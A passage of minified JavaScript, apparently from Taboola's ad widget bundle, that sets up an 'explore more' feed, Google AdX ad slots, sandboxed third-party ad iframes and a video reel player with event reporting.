headerSelector*):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-hide-original-header>*:not(#tbl-explore-more-container _* headerSelector*):not([id=_cm-css-reset]):not(#tbl-feed-footer-overlay):not([id^=tbl-aug]:not([id=tbl-feed-view-container])){display:none}body.tbl-show-explore-more.tbl-explore-more-reset-padding-margin{padding-top:0;margin-top:0}body.tbl-show-explore-more #tbl-explore-more-container{position:relative;display:block;z-index:2147483647}body.tbl-show-explore-more #tbl-explore-more-container.rtl{left:auto;right:0}body.tbl-show-explore-more #tbl-explore-more-container.ltr{right:auto;left:0}body.tbl-show-explore-more.tbl-explore-more-body-fixed{position:fixed;top:0;width:100vw;height:100vh}.adsbygoogle-noablate.tbl-explore-more-hide-dfp{display:none !important}');var e,t=Gi.containerData,n=Gi.headerData,r=t.feedContainer;"rtl"===t.direction?(0,Ke.gj)(r,"rtl"):(0,Ke.gj)(r,"ltr"),(null==n?void 0:n.element)&&n.isCopyOuterHTMLHeader&&(e=n.element,t.feedContainer.appendChild(e)),r.appendChild(t.titleElement),document.body.appendChild(r)}function to(){var e=qi.feed;Yi.updateContent(e)}function no(){var e=function(e){var t=getComputedStyle(e).scrollBehavior;e.style.scrollBehavior="auto",e.scrollTop=0,e.style.scrollBehavior=t};(0,F.Sr)().then((function(){e(document.body),e(document.documentElement)}))}function ro(){var e="tbl-explore-more-hide-original-header";return Gi.headerData&&!Gi.headerData.isCopyOuterHTMLHeader&&(e="tbl-explore-more-show-original-header-hide-all"),["tbl-show-explore-more".toString(),e.toString()]}var io,oo,ao,lo,so,co,uo,po=__webpack_require__(6702),fo="explore-more-render",mo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[io]=function(){n.createExploreMore()},n[oo]=function(){n.createExploreMore()},n[ao]=function(){},n.triggerExploreMore=function(e){var r,i,o;(0,oi.ER)(e.feed,n.j,n.f),qi=e,Gi?to():(r={feedContainer:(o=(0,Pe.U)("div"),o.id=qi.options.container,t.Un.appendEntityCustomData({entity:qi.feed,element:o}),Yi=new Ai(qi.feed),o),titleElement:Ji(),direction:t.L5.config.publisher.direction},i={headerData:Fi(qi.options),containerData:r,feedIsVisible:!1},Gi=i,hr("AVAILABLE"),(0,Se.m)("ExploreMore"),(0,w.s)(eo).then((function(){return(0,w.s)(to)})).catch((function(e){return gr("failed to create explore more on DOM",e)})),ei($i))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return fo},n.prototype.getSupportedFeatures=function(){return["explore-more-render"]},n.prototype.createExploreMore=function(){var e=this.b.responseSummary.exploreMore;e&&(hr("ADOPTED",{message:"BY TRECS"}),this.triggerExploreMore(e))},n.prototype.isMS3=function(){return!0},n}(po.s);io="n",oo="h",ao="k",(0,Ee.v2)(new mo),(0,Ee.b0)(fo,mo);var vo={},ho="feed-render",bo=function(e){function n(){var n=null!==e&&e.apply(this,arguments)||this;return n[lo]=function(){n.createFeeds()},n[so]=function(){(0,w.s)((function(){n.createFeeds()}))},n[co]=function(){(0,at.mt)(vo,(function(e,t){t.cleanUp()})),vo={}},n[uo]=function(e){void 0===e&&(e=[]);var n=0===e.length;(0,at.mt)(vo,(function(r,i){var o=t.L5.responseSummary.feeds[r],a=-1!==e.indexOf(i.feedPlacementName);(n||a)&&o.hasStoppedContent&&(i.cleanUp(),delete vo[r])}))},n}return(0,g.ZT)(n,e),n.prototype.getName=function(){return ho},n.prototype.getSupportedFeatures=function(){return["feed-render"]},n.prototype.isMS3=function(){return!0},n.prototype.createFeeds=function(){var e,t=this,n=null===(e=this.b)||void 0===e?void 0:e.responseSummary.feeds;if(n){var r=(0,at.lw)(n,(function(e,t){return!t.hasStoppedContent})).validItems;r&&(0,at.mt)(r,(function(e,n){(0,oi.ER)(n,t.j,t.f),vo[e]||(vo[e]=new Ai(n)),(0,w.s)((function(){vo[e].updateContent(n)}))}))}},n}(po.s);lo="n",so="h",co="k",uo="e26",(0,Ee.v2)(new bo),(0,Ee.b0)(ho,bo);var go="https://securepubads.g.doubleclick.net/tag/js/gpt.js",_o=window;function yo(){return _o.googletag}function wo(e,t,n,r){t&&r.addEventListener(e,(function(e){(function(e,t){return t.slot.getSlotElementId()===e})(n,e)&&t(e)}))}var xo,Co,Eo=[[300,250]],ko="TBLA_",To=!1,Lo=function(){function e(e,t,r){var i=this;this.onSlotRenderEnded=function(e){i.reportPubsGeneric("slotRenderEnded",e,i._placementData),e.isEmpty||(function(e){return null!=xo||(xo=(0,n.Cd)("google-adx-native-display-line-item-id")),e.lineItemId===xo}(e)&&i.updateToNativeAdDesign(),(0,Ke.gj)(i._itemContainer,"tbl-g-show"),(0,Ke.gj)(i._placementContainer,"tbl-g-show"))},this._adxData=e,this._itemContainer=t,this._placementContainer=(0,n.zD)(r.placement),this._placementData=r.placement,this._slotId="".concat(t.dataset.itemId,"-adx-slot"),this.initializeCard()}return e.prototype.cleanUp=function(){var e;this._googleSlot&&(e=[this._googleSlot],yo().destroySlots(e),this._googleSlot=(0,x.F)(),this._adxData=(0,x.F)()),this._itemContainer=(0,x.F)(),this._placementContainer=(0,x.F)()},e.prototype.requestGoogleAdx=function(){var e,t=this,n=this._adxData.f,r={slotId:this._slotId,adSizes:Eo,adUnitURL:this._adxData.aup,slotListeners:{renderEnded:this.onSlotRenderEnded,defined:function(e){return t._googleSlot=e},requested:function(e){return t.reportPubsGeneric("slotRequested",e,t._placementData)},load:function(e){return t.reportPubsGeneric("slotOnload",e,t._placementData)},impressionViewable:function(e){return t.reportPubsGeneric("impressionViewable",e,t._placementData)}},targeting:{key:n.k,value:n.v},reportData:this.getReportData()};e=r,_o.googletag||(_o.googletag={cmd:[]}),_o.googletag.cmd||(_o.googletag.cmd=[]),document.querySelector('[src="'.concat(go,'"]'))||document.head.appendChild((0,Pe.U)("script",{attrList:[["async","true"],["src","".concat(go)]]})),function(e){yo().cmd.push((function(){var t,n,r,i=yo();i.pubads().isInitialLoadDisabled()&&(i._wasInitialLoadDisabled=!0);var o,a,l,s=null===(t=i.defineSlot(e.adUnitURL,e.adSizes,e.slotId))||void 0===t?void 0:t.addService(i.pubads());e.slotListeners&&(o=e.slotId,a=i.pubads(),wo("slotRenderEnded",(l=e.slotListeners).renderEnded,o,a),wo("slotVisibilityChanged",l.visibilityChanged,o,a),wo("impressionViewable",l.impressionViewable,o,a),wo("slotOnload",l.load,o,a),wo("slotRequested",l.requested,o,a)),e.targeting&&i.pubads().setTargeting(e.targeting.key,e.targeting.value),e.reportData&&(0,at.mt)(e.reportData,(function(t){var n=e.reportData[t].toString();i.pubads().setTargeting(t,n)})),i.display(e.slotId),i.enableServices(),s&&(i.pubads().refresh([s]),null===(r=null===(n=e.slotListeners)||void 0===n?void 0:n.defined)||void 0===r||r.call(n,s))}))}(e),this.reportPubsGeneric("request-data",{targeting:r.targeting,reportData:r.reportData},this._placementData)},e.prototype.initializeCard=function(){var e,t;e=" ._placementClassName__{display:none !important}._placementClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__{display:none !important}._placementClassName__ ._itemClassName__.tbl-g-show{display:block !important}._placementClassName__ ._itemClassName__ .thumbBlock_holder{height:".concat(250,"px !important}._placementClassName__ ._itemClassName__ .tbl-g-slot{position:absolute;top:0;width:100%;display:flex;justify-content:center}._placementClassName__ ._itemClassName__ .branding .branding-separator,._placementClassName__ ._itemClassName__ .branding .branding-inner{display:none}._placementClassName__ ._itemClassName__ .video-label.video-title{text-align:start !important}._placementClassName__ ._itemClassName__.native-ad .video-label.video-title,._placementClassName__ ._itemClassName__.native-ad .branding{display:none !important}").replace(/_placementClassName__/g,"tbl-g-adx-placement").replace(/_itemClassName__/g,"tbl-g-adx-item"),t="".concat(e),To||((0,pr.Q)(t,{id:"google-adx"}),To=!0),(0,Ke.gj)(this._itemContainer,"tbl-g-adx-item"),(0,Ke.gj)(this._placementContainer,"tbl-g-adx-placement");var n=(0,Ke.sb)(this._itemContainer,".video-label.video-title");null==n||n.setAttribute("dir","auto"),this.createGoogleSlot()},e.prototype.createGoogleSlot=function(){var e=(0,Pe.U)("div",{attrList:[["id",this._slotId]],classList:["tbl-g-slot"]});this._itemContainer.appendChild(e)},e.prototype.updateToNativeAdDesign=function(){(0,Ke.gj)(this._itemContainer,"native-ad")},e.prototype.reportPubsGeneric=function(e,t,n){(0,Ie.E6)({type:"".concat("adx","-").concat(e),data:t},n)},e.prototype.getReportData=function(){var e;return(e={})["".concat(ko,"Platform")]="PHON",e["".concat(ko,"Pagetype")]=(0,qn.r)(t.L5.optionsSummary.itemSourceType),e},e}(),Ro={},So=function(e){return e.dataset.itemId},Io=function(){function e(){var e=this;this[Co]=function(){e.cleanUp()}}return e.prototype.getName=function(){return"GoogleAdx"},e.prototype.e17=function(e){var t=e.container,n=e.itemData;if(n){var r=n.placement["tag-data"];if(r){var i=So(t);i&&(Ro[i]=new Lo(r,t,n))}}},e.prototype.e18=function(e){var t=e.container,n=So(t);n&&Ro[n]&&Ro[n].requestGoogleAdx()},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.cleanUp=function(){(0,at.qP)(Ro).every((function(e){e[1].cleanUp()})),Ro=(0,x.F)()},e}();Co="k",(0,Ee.v2)(new Io);var Do,Oo,Mo,Ao=__webpack_require__(6020),Po=__webpack_require__(9660);!function(e){e.IFRAME_RENDERED="rendered",e.IFRAME_CLICKED="click",e.IFRAME_ERROR="error",e.REPORT_METRICS="reportMetrics"}(Do||(Do={})),function(e){e.GOT_IFRAME_RESPONSE="tc-got-iframe-response",e.CONTAINER_NOT_HTML_ELEMENT="tc-container-not-html-element",e.IFRAME_CREATED="tc-iframe-created",e.TRACK_RV_ITEM="tc-track-rv-item",e.IFRAME_ADDED_TO_DOM="tc-iframe-added-to-dom",e.IFRAME_RENDERED="tc-iframe-rendered",e.IFRAME_CLICKED="tc-iframe-rendered"}(Oo||(Oo={})),function(e){e.RTB="rtb",e.NOT_RTB="noRtb",e.BANNER_AS_NATIVE="rban",e.NOT_BANNER_AS_NATIVE="norRban",e.REQUIRED_VIEWABILITY="rv",e.NOT_REQUIRED_VIEWABILITY="noRv",e.MOBILE_SDK="sdk",e.NOT_MOBILE_SDK="noSdk"}(Mo||(Mo={}));var No=__webpack_require__(2212),Uo=!!l.mb.taboolaMobile,Bo=["allow-same-origin","allow-scripts","allow-popups","allow-forms"],Fo=function(){function e(e){var t,r=this;this._iframe=(0,x.F)(),this._backgroundImageElement=null,this.createIframeOptions=function(){var e=r._settings.thirdPartyCard.configuration;return{attrList:[["tbcId",r._id],["src",r._url],["name",r.getIframeContent()],["sandbox",e.sandbox||Bo.join(" ")],["isRtb",r._isRTB.toString()],["isMobileSDK",Uo.toString()],["style","width: 100%; height: ".concat(r.getHeight())],["border","0"],["frameBorder","0"],["scrolling","no"]],classList:r.getIframeOptionsClassList()}},this.getIframeOptionsClassList=function(){return r._bannerAsNative?["taboola-connect-iframe","tbl-banner-to-native-iframe"]:["taboola-connect-iframe"]},this.addIframeToDom=function(){r._bannerAsNative?(r.addBannerAsNativeBannerToDom(),r.removeCursorPointer(),r.log("banner_as_native")):r._settings.container.replaceChildren(r._iframe),r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_ADDED_TO_DOM)},this.addBannerAsNativeBannerToDom=function(){var e=r._settings.container,t=(0,Ke.sb)(e,".".concat("thumbBlock_holder"));if(t){var n=(0,Ke.sb)(e,".".concat("videoCube_aspect"));n&&((0,Ke.gj)(t,"tbl-banner-to-native"),t.replaceChild(r._iframe,n),r._backgroundImageElement=(0,Ke.f)(e,".".concat("thumbBlock")),r._backgroundImageElement&&(0,Ke.gj)(r._backgroundImageElement,"thumbBlock-background-image","tbl-visibility-hidden"))}},this.removeCursorPointer=function(){var e=r._settings.container;(0,Ke.gj)(e,"default-cursor");var t=(0,Ke.sb)(e,".".concat("item-label-href"));t&&(0,Ke.gj)(t,"default-cursor")},this.invokePostMessageAction=function(e,t){switch(e){case Do.IFRAME_RENDERED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_RENDERED),r.iframeRendered();break;case Do.IFRAME_CLICKED:r.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CLICKED),r._isRTB&&r.sendClickEvent();break;case Do.IFRAME_ERROR:r.log("external_error");break;case Do.REPORT_METRICS:t&&r.sendTaboolaConnectMetricsEvent(t)}},this.iframeRendered=function(){r._backgroundImageElement&&(0,Ke.dI)(r._backgroundImageElement,"tbl-visibility-hidden"),r.sendAvailableEvent()},this.handleRvElement=function(e,t){if(e){t();var n=r._settings.container;n&&(0,Ke.dI)(n,"tbl-visibility-hidden"),r.addIframeToDom()}},this.sendTaboolaConnectMetricsEvent=function(e){var t=r._isRTB?Mo.RTB:Mo.NOT_RTB,n=r._bannerAsNative?Mo.BANNER_AS_NATIVE:Mo.NOT_BANNER_AS_NATIVE,i=r._isRVItem?Mo.REQUIRED_VIEWABILITY:Mo.NOT_REQUIRED_VIEWABILITY,o=Uo?Mo.MOBILE_SDK:Mo.NOT_MOBILE_SDK;(0,Se.m)("".concat(e,"_").concat(t,"_").concat(i,"_").concat(n,"_").concat(o))},this.sendAvailableEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;(0,i.td)(n.configuration["send-events"],!1)&&(r.log("available"),t.placement.sendEventAvailable(),r._isRVItem&&t.sendRVAvailableEvent(),(0,No.Z)(t),t.reportTracking("i"))},this.sendClickEvent=function(){var e=r._settings,t=e.itemData,n=e.thirdPartyCard;if((0,i.td)(n.configuration["send-events"],!1)){r.log("click");var o=t.getEventClick();(0,Oe.xh)({url:o},{isCritical:!0}),t.reportTracking("c"),(0,Ce.Tt)("e27",t,o)}};var o=e.id,a=e.itemData,l=e.thirdPartyCard;this._settings=e,this._id=o,this._itemData=a,this._isRTB=a.isRTB||!1,this._bannerAsNative=a.bannerAsNative,this._rvAvailableEvent=a.rvAvailableEvent,this._isRVItem=!!a.rvAvailableEvent&&(0,n.Mv)("enable-rv-available"),this._url=(0,Po.VH)(l.url,((t={}).tbcId=o,t.isMobileSDK=Uo,t)),this.initialIframe()}return e.prototype.initialIframe=function(){var e=this.createIframeOptions();this._iframe=(0,Pe.U)("iframe",e),this.sendTaboolaConnectMetricsEvent(Oo.IFRAME_CREATED),this.log(this.isFriendlyIframe()?"friendly_iframe":"non_friendly_iframe"),this.handleIframeElement()},e.prototype.cleanUp=function(){this._iframe=(0,x.F)(),this.log("clean_up")},e.prototype.isFriendlyIframe=function(){return this._settings.thirdPartyCard.isFriendly},e.prototype.getHeight=function(){return"".concat(this._settings.thirdPartyCard.dimensions.ch,"px")},e.prototype.log=function(e){var t;if((0,Ve.MQ)()){var n=(0,Ve.dl)(),r="taboola-connect-".concat(e);(0,ze.C)(((t={}).eventType="metrics",t.extraData=(0,i.lY)({eventName:r,id:this._id,isRTB:this._isRTB,timestamp:n}),t))}},e.prototype.getIframeContent=function(){var e=this._settings.thirdPartyCard.configuration.attributes.name;if(!this._isRTB&&e){var t=this._itemData.getEventClick();return this.replaceClickMacro(e,t)}return e},e.prototype.replaceClickMacro=function(e,t){var n="${CLICK_URL}";return e&&e.indexOf(n)>-1?e.replace(n,t):((0,o.yN)("TaboolaConnectExtension: ${CLICK_URL} is missing in managed tag",this._itemData._ID),e)},e.prototype.handleIframeElement=function(){var e;if(this._isRVItem){var t=this._settings.container;t&&(0,Ke.gj)(t,"tbl-visibility-hidden");var n=(null===(e=this._rvAvailableEvent)||void 0===e?void 0:e.pixelMargin)||0;(0,ri.eb)(t,this.handleRvElement,{rootMargin:n,visiblePercents:0,visibleTime:0}),this.sendTaboolaConnectMetricsEvent(Oo.TRACK_RV_ITEM)}else this.addIframeToDom()},e}(),zo={},Vo=!1,jo=!1,Wo=function(){function e(){this.receiveMessage=function(e){var t=e.data,n=t.action,r=t.payload;if(Ho(n)){var i=zo[t.id];null==i||i.invokePostMessageAction(n,r)}}}return e.prototype.getName=function(){return"taboola-connect"},e.prototype.e6=function(){var e=this;t.L5.onReset((function(){Object.keys(zo).map((function(e){return zo[e]})).forEach((function(e){return e.cleanUp()})),zo={},window.removeEventListener("message",e.receiveMessage,!1),Vo=!1}))},e.prototype.e23=function(e,t,n){var r,i=null==n?void 0:n.itemData;if((null==i?void 0:i.placement.thirdPartyCard)&&"click"===e&&!i.isRTB)return{payload:(0,g.pi)((0,g.pi)({},t),{url:(r={},r.redir="",r)})}},e.prototype.e17=function(e){var t=e.container,n=e.itemData,r=null==n?void 0:n.placement.thirdPartyCard;if(r)if((0,Ke.f1)(t))if((0,Se.m)(Oo.GOT_IFRAME_RESPONSE),r.url){var a=(0,i.D1)({prefix:"tbc"}),l={id:a,container:t,itemData:n,thirdPartyCard:r};jo||((0,pr.Q)(" .taboola-connect-iframe{border:0;display:block}.thumbBlock-background-image{z-index:-1}.tbl-visibility-hidden{visibility:hidden !important}.default-cursor{cursor:default !important}",{id:"taboolaConnect"}),jo=!0),zo[a]=new Fo(l),Vo||(window.addEventListener("message",this.receiveMessage,!1),Vo=!0)}else(0,o.yN)("TaboolaConnectExtension: Third Party Card URL is Missing in:",n.placement._ID);else(0,Se.m)(Oo.CONTAINER_NOT_HTML_ELEMENT)},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e}(),Ho=function(e){return Object.keys(Do).map((function(e){return Do[e]})).indexOf(e)>=0};(0,Ee.v2)(new Wo);var qo,Go="videoReel";function Yo(e,t){(0,Ie.E6)({type:"".concat(Go,"-").concat(e),data:t},qo)}var Xo=function(){var e,t=((0,ct.a)()/1e3).toFixed(2);Yo("rendered",((e={}).t=t,e))};function Qo(e){l.mb.TRC.liteUnit={abTest:e}}function Ko(e){l.mb.TRC.delayedVrlLoader&&(l.mb.TRC.delayedVrlLoader(e),setTimeout((function(){l.mb._tvp.markerIsReady?l.mb._tvp.markerIsReady():(0,o.H)("_tvp.markerIsReady is not defined on ".concat("delayed module start after 4s"))}),4e3))}var Jo,$o=function(){function e(){this.availableReported=!1,this.isReadyToPlay=!1}return e.prototype.start=function(){this.validate(),Yo("pageload")},e.prototype.reportAvailable=function(){this.availableReported=!0,Yo("available")},e.prototype.trackVisibility=function(e){var t=this;(0,ri.eb)(e,(function(e,n){e&&(n(),t.isReadyToPlay&&Yo("rnv"),Yo("visible"))}))},e}(),Zo=__webpack_require__(2795),ea=__webpack_require__(8894),ta="videoDemand",na=[],ra=0,ia=!1,oa=function(e){function r(t){var n=e.call(this)||this;return n.contentWrapper=(0,x.F)(),n.externalWrapper=(0,x.F)(),n.internalWrapper=(0,x.F)(),n.reelComponent=(0,x.F)(),n.vrlPlayPauseButton=(0,x.F)(),n.scContainer=(0,x.F)(),n.leftArrowButton=(0,x.F)(),n.initReelOnDemand=function(){(0,Ke.dI)(n.contentWrapper,"tbl-shallow-hide"),la(n.externalWrapper),aa(n.contentWrapper),n.isShowingVideoDemand=!0,setTimeout((function(){ia=!0,n.startUnit()}),0)},n.clicksCallback=function(){var e=n.reelComponent,t=Jo.videoReelItemWrapperSelector,r=(0,Ke.AF)(e,t),i=Array.prototype.indexOf.call(e.childNodes,r[0]);r.forEach((function(t,r){na[r]||((0,Ke.Au)(t.childNodes).forEach((function(t){!function(e,t,n){e&&e.addEventListener("click",(function(e){var r=(0,F.Gc)(e.target,Jo.videoReelItemWrapperSelector),i=Array.prototype.indexOf.call(t.childNodes,r)-n;pa({itemIndex:i,type:"oc"}),function(e,t){var n=l.mb.taboolaMobile;if(n){var r=(0,Ke.sb)(e,".title-text");(0,_.LO)(r,"sendClickEventToMobileLoader - Title element not found");var i=r.textContent,o=e.href;e.dataset.loggerUrl=o,e.dataset.pageUrl=o,e.title=i,e.target="_self",n.handleLinkClickEvent({preventDefault:t.preventDefault.bind(t),currentTarget:e,title:i,loggerUrl:o,pageUrl:o,mlUrlReport:o})}}(r,e)}))}(t,e,i)})),na[r]=t,n.clipCount++)}))},n.onApvClickEvent=function(e){n._onApvClick("external-click-v2",e.detail)},n.onReadyToPlay=function(){n.isReadyToPlay=!0,Yo("readyToPlay-v2"),n.onReelReady()},n.onAvailable=function(){n.availableReported||(l.mb.taboolaEvents.emit("".concat(Go,"-available")),n.listenToReadyToPlayEvtV1(),n.reportAvailable(),n.trackVisibility(n.externalWrapper),n.reelComponent=function(){var e,t="minute-tv-component-wrap",n=(0,Ke.sb)(document,"#".concat(Oa," .").concat(t));if(n)return n;var r="#".concat(Oa," .editor-tv-component iframe"),i=(0,Ke.sb)(document,r);if(i){var o=(null===(e=i.contentWindow)||void 0===e?void 0:e.document)||i.contentDocument;if(o)return o.body.getElementsByClassName(t)[0]}}(),n.reportOrObserveUnitRender(),n.reportClicks(),n.listenToApvClickEvtV1(),n.setupSponsoredContent(),n.overridePlayerFunctions())},n.registerLeftArrow=function(e){((0,F.Gc)(e.target,".iconWrapper")||(0,F.Gc)(e.target,".single-arrow"))===n.leftArrowButton&&(n.reelIndex-=2)},n.hideSponsoredContent=function(){l.mb._tvp.resumeOnAdClose("sponsored"),n.hideSponsoredContainer()},n.pauseAd=function(e,t){void 0===t&&(t=ta),n.showReelContainer(),n.isShowingSc&&n.hideSponsoredContainer(),t===ta&&(n.isShowingVideoDemand=!0),n.isUnitPlaying()&&(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())},n.resumeAd=function(e,t){void 0===t&&(t=ta),window.setTimeout((function(){t===ta&&(ia=!1,n.isShowingVideoDemand=!1),n.isUnitPlaying()||(n.vrlPlayPauseButton?n.vrlPlayPauseButton.click():e())}),0)},Qo("video-reel_vA"),n.clipCount=0,n.reelIndex=840,n.reelTimeout=-1,n.isReadyToPlay=!1,n.isShowingSc=!1,n.isShowingVideoDemand=!1,n.reelContainerLoaded=!1,Jo=t,n}return(0,g.ZT)(r,e),r.prototype.start=function(){var e;Ko(Jo.scriptId),this.exposeAPIForMinutely(),this.createInitialContainers(),this.addTitleContainer(),this.createInternalComponent(),e=this.externalWrapper,l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=function(){la(e)},Jo.isDemandFirst?this.waitForDemand():this.startUnit()},r.prototype.waitForDemand=function(){(0,Ke.gj)(this.contentWrapper,"tbl-shallow-hide"),l.mb._tvp=l.mb._tvp||{},l.mb._tvp.pauseForAdPlay=this.initReelOnDemand},r.prototype.startUnit=function(){this.appendReelAttributes(),e.prototype.start.call(this)},r.prototype.createInternalComponent=function(){var e=(0,Pe.U)("div",{classList:["editor-tv-component"]});this.contentWrapper.appendChild(e),this.togglePlayerPerVisibility()},r.prototype.createInitialContainers=function(){var e=function(){var e,r,i=function(){var e;return null===(e=t.L5.getEntityCustomData(Jo.placement))||void 0===e?void 0:e.element}()||(0,Ke.sb)(document,'[data-placement-name="'.concat(Jo.videoReelPlacementName,'"]'))||(e=Jo.placement.mode.modeName,r=(0,Ke.sb)(document,".".concat(e)),(0,F.Gc)(r,".".concat(Zo.R)));if(!i)return{};var o=(0,Pe.U)("div"),a=(0,Pe.U)("div"),l=(0,Pe.U)("div");return o.id=Oa,a.id="taboola-vrl-wrap",l.id="taboola-vrl-internal",a.appendChild(l),l.insertBefore(o,l.firstChild),(0,n.JC)("widget-render")?i.insertAdjacentElement("afterbegin",a):i.insertAdjacentElement("beforebegin",a),{contentWrapper:o,externalWrapper:a,internalWrapper:l}}();(0,i.it)(e)&&(this.contentWrapper=e.contentWrapper,this.externalWrapper=e.externalWrapper,this.internalWrapper=e.internalWrapper),(0,_.LO)(this.contentWrapper,"Video Reel content wrapper not found")},r.prototype.cleanUp=function(){this.contentWrapper=(0,x.F)(),this.externalWrapper=(0,x.F)(),this.internalWrapper=(0,x.F)(),this.reelComponent=(0,x.F)(),this.vrlPlayPauseButton=(0,x.F)(),this.scContainer=(0,x.F)(),this.leftArrowButton=(0,x.F)()},r.prototype.exposeAPIForMinutely=function(){l.mb.minutelyTaboolaAPI={onAvailable:this.onAvailable,onReportClickScript:this.onApvClickEvent,onReportReadyToPlayScript:this.onReadyToPlay,tvpIsCompatible:ua,tvpIsNotCompatible:da}},r.prototype.addTitleContainer=function(){this.internalWrapper.insertAdjacentElement("afterbegin",(0,Pe.U)("div",{attrList:[["id","".concat(Oa,"-title")]]}))},r.prototype.appendReelAttributes=function(){var e=this.contentWrapper;(0,Ke.gj)(e,"editor-tv-wrapper");var n,r=function(){var e=t.L5.config.publisher,n=Jo.embedName,r=e.global["videoreel-embed-map"];if(!r||n)return n;var i=r[e.publisherName];if(!i)return n;var o=i[t.L5.optionsSummary.itemSourceValue];return o?(0,y.cb)(o)?o:o[Jo.videoReelPlacementName]:n}();r?e.setAttribute("data-embed-name",r):Jo.embedId?e.setAttribute("data-embed-id",Jo.embedId):(0,o.o7)([Jo,"onReelInit","embed config not found"]),this.createLoadingScreen(),n=this.contentWrapper,window.addEventListener("resize",(0,F.Ds)((function(){aa(n)}),100,!1))},r.prototype.createLoadingScreen=function(){if(Jo.isWithLoadingScreen){var e=function(){var e,t,r=(0,Pe.U)("div",{classList:["spinner"]}),i=(0,Pe.U)("div",{classList:["vrl-loading-screen"],content:r}),o=(0,n.O6)();if(o){var a=(e=o,(t=(0,Pe.U)("img",{classList:["vrl-logo"],attrList:[["src",e]]})).onerror=function(){t.remove()},t);i.appendChild(a)}var l,s=('<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg>','<svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg>','<svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg>','<svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',(l=(0,Pe.U)("div",{classList:["buttons"]})).innerHTML='<svg class="vrl-play" xmlns="http://www.w3.org/2000/svg" width="19" height="24" viewBox="0 0 39 44"><g><g><path d="M.75 0h12.451v43.702H.75zm25.049 0H38.25v43.702H25.799z"></path></g></g></svg><svg class="vrl-mute" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 57 57"><g><g><path d="M42.421 30.78l-7.617-7.618v-6.885c2.344 1.172 4.196 2.857 5.64 5.054 1.415 2.197 2.123 4.669 2.123 7.544 0 .684-.048 1.318-.146 1.904zm3.516-15.162c-2.832-3.76-6.543-6.323-11.133-7.69V1.482c6.347 1.518 11.548 4.81 15.6 9.742C54.457 16.155 56.532 22 56.63 28.875c-.098 4.688-1.172 9.033-3.223 13.037l-4.687-4.834c1.074-2.539 1.611-5.273 1.611-8.203-.097-5.078-1.562-9.497-4.394-13.257zM28.505 24.92L56.63 53l-3.955 4-6.445-6.445c-3.32 2.734-7.13 4.638-11.426 5.713v-6.446c2.539-.822 4.883-2.002 7.031-3.662l-13.33-13.33v21.094L12.831 38.25H.38V19.5h14.795L.38 4.705 4.335.75zm0-7.92l-6.592-6.582 6.592-6.592z"></path></g></g></svg><svg class="vrl-leftArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M11.736 18.88L38.25.13v37.5zM.75 37.63V.13H7v37.5z"></path></g></g></svg><svg class="vrl-rightArrow" xmlns="http://www.w3.org/2000/svg" width="39" height="38" viewBox="0 0 39 38"><g><g><path d="M.75.13l26.514 18.75L.75 37.63zM32 .13h6.25v37.5H32z"></path></g></g></svg>',l);return i.appendChild(s),i}();this.externalWrapper.appendChild(e)}},r.prototype.reportClicks=function(){this.clicksCallback(),new MutationObserver(this.clicksCallback).observe(this.reelComponent,{childList:!0,subtree:!0})},r.prototype.listenToApvClickEvtV1=function(){var e=this;l.mb._tvp.addEventListener("apvClick",(function(t){e._onApvClick("external-click",t.detail)}))},r.prototype._onApvClick=function(e,t){var n;void 0===t&&(t={}),Yo(e,(0,g.pi)((0,g.pi)({},t),((n={}).mcp=this.availableReported,n.type="oc",n)))},r.prototype.listenToReadyToPlayEvtV1=function(){var e=this;l.mb._tvp.addEventListener("readyToPlay",(function(){e.isReadyToPlay=!0,Yo("readyToPlay")}))},r.prototype.reportOrObserveUnitRender=function(){var e=this;if(!this.findApvContainer())var 